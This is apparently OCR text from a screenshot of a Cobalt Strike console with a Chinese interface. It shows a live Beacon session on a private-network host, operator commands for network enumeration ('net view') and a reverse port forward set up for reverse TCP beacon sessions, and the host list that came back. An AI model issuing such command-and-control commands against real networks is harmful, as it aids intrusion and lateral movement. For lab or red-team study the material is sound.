 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user com... note process pid arch last
101.229 172.16.100.176 Beacon HTTP... ppbibo * PPBIB... liuxues... 3404 x86 18ms
日志X Beacon 172.16.100.176@3404 X 凭据信息X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> net view
[*] Tasked beacon to run net view
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 87634 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
MACBOOKPRO-B483 172.16.100.142 500 6.1 PpBibodeMacBook Pro
PPBIBO-PC 172.16.100.176 500 6.1